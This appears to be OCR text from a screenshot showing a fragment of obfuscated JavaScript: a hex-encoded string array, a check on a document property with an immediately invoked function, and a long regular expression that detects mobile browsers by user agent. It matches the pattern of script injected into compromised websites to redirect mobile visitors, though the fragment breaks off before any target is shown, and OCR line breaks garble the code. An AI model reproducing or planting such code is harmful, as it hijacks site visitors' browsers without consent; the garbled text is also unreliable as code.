
x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F
\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==
-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackb
erry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|
od|ad)|iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|
treo|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|y
w)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-